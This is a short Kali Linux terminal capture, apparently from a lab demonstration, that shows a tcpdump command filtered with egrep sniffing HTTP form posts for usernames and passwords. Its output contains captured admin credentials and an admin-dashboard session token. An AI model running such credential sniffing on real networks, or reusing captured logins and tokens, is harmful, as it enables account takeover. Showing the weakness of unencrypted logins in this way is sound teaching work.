 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i --color=auto "username|
password" -A 5
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Content-Disposition: form-data; name="username"
admin
-----------------------------311181369928388
Content-Disposition: form-data; name="password"
admin
-----------------------------311181369928388--
00:10:21.131111 IP 192.168.3.196.49682 > 192.168.3.251.80: Flags [P.], seq 10109:10715, ack 478716, win 65186, len
gth 606: HTTP: GET /2.3.0.2-compiled/upload/admin/index.php?route=common/dashboard&token=WaKFyrTY321PdR0X9DT717SdL
XtiHjh5 HTTP/1.1